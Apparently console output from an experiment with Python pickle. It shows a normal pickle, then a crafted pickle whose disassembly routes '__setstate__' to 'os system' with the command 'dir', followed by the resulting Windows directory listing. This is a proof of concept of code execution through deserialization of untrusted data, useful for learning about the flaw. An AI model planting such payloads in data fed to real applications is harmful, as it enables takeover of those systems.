 I'm being pickled
b'\x80\x03c__main__\nFoo\nq\x00)\x81q\x01}q\x02X\x03\x00\x00\x00valq\x03K\x04sb.'
0: \x80 PROTO 3
2: c GLOBAL '__main__ Foo'
16: ) EMPTY_TUPLE
17: \x81 NEWOBJ
18: } EMPTY_DICT
19: X BINUNICODE 'val'
27: K BININT1 4
29: s SETITEM
30: b BUILD
31: . STOP
highest protocol among opcodes = 2
4
0: \x80 PROTO 3
2: c GLOBAL '__main__ Foo'
16: ) EMPTY_TUPLE
17: \x81 NEWOBJ
18: } EMPTY_DICT
19: ( MARK
20: V UNICODE '__setstate__'
34: c GLOBAL 'os system'
45: u SETITEMS (MARK at 19)
46: b BUILD
47: V UNICODE 'dir'
52: b BUILD
53: . STOP
highest protocol among opcodes = 2
驱动器 D 中的卷没有标签。
卷的序列号是 C2EA-DEB2
D:\ 的目录
2020/04/07/周二 09:02 <DIR> .
2020/04/07/周二 09:02 <DIR> ..
2020/03/22/周日 21:24 <DIR> .vscode